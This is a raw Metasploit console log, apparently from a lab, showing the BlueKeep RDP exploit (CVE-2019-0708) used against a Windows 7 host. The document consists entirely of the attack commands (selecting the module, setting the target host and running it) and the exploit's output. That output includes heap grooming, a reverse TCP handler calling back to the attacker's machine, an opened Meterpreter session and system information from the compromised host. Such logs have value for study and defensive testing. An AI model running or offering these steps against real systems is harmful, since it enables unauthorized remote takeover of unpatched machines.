 msf6 > use 3
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.40.133
rhosts ⇒ 192.168.40.133
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 1
target ⇒ 1
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.40.129:4444
[*] 192.168.40.133:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.40.133:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.40.133:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.40.133:3389   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.40.133:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.40.133:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0×fffffa8013200000, Channel count 1.
[!] 192.168.40.133:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.40.133:3389 - Surfing channels ...
[*] 192.168.40.133:3389 - Lobbing eggs ...
[*] 192.168.40.133:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.40.133:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (201798 bytes) to 192.168.40.133
[*] Meterpreter session 1 opened (192.168.40.129:4444 → 192.168.40.133:49159) at 2024-04-17 10:07:59 -0400
meterpreter > sysinfo
Computer        : WIN-845Q99OO4PP
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows